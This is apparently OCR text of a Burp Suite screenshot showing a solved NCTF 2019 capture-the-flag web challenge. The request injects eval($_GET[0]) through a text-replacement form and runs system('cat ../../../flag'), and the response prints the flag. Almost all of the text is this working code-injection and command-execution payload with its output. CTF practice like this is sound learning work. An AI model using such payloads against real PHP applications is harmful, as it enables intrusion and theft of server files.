 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://nctf2019.x1ct34m.com:40006
Request
Raw Params Headers Hex
POST /index.php?0=system('cat+../../../flag')%3b HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 43
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2;
user=48dd6977a83a743fc4f2a5fcd9e6c129; td_cookie=1310752296
Connection: close
sub=Hello BOB {}&pat={}&rep=eval($_GET[0]);
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<em>想要替换的单词:BOB</em><br>
<em>新的单词:ALICE</em><br>
<em>得到的结果为:Hello ALICE,I like ALICE</em><br>
</p>
</div>
<div class="span4">
</div>
</div>
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control"
placeholder="原来的文本" required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:0px;backgr
ound:rgba(0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control"
placeholder="新的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
NCTF{getshell_has_different_methods}
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: Hello BOB </em>
</p>
</div>
</html>
? < + > Type a search term
个性设置，点我
Done 2,792
英